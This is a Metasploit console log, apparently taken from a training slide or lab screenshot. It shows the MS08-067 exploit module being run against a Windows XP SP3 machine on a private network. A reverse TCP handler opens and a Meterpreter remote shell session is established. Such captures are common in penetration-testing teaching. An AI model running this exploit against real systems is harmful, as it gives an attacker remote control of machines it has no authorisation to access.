 msf exploit(ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 192.168.0.108:4444
[*] Automatically detecting the target...
[*] Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] Attempting to trigger the vulnerability...
[*] Sending stage (957487 bytes) to 192.168.0.107
[*] Meterpreter session 2 opened (192.168.0.108:4444 -> 192.168.0.107:1063)
meterpreter >